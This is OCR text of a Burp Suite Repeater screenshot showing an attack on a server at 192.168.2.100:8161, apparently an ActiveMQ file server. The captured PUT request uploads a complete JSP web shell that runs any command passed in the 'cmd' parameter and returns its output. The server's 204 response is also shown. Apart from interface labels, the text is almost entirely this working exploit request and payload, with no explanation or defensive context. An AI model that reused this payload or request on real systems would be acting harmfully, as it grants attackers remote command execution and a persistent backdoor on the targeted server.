 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.2.100:8161 ?
Request
Raw Params Headers Hex XML
PUT /fileserver/1.txt HTTP/1.1
Host: 192.168.2.100:8161
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 13 Feb 2015 18:05:11 GMT
Cache-Control: max-age=0
Content-Length: 327
<%@ page import="java.io.*"%>
<%
out.print("Hello</br>");
String strcmd=request.getParameter("cmd");
String line=null;
Process p=Runtime.getRuntime().exec(strcmd);
BufferedReader br=new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((line=br.readLine())!=null){
out.print(line+"</br>");
}
%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)
? < + > Type a search term 0 matches
Done 79 bytes | 29 millis